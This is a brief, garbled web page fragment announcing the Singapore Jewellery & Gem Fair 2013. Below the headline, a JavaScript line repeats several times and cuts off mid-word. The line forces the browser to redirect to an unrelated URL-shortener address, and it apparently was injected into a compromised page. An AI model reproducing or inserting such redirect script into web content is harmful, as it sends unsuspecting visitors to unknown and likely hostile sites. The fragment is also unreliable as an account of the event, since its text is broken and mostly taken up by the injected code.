
Singapore Jewellery & Gem Fair 2013 to be held in
October
June 21, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS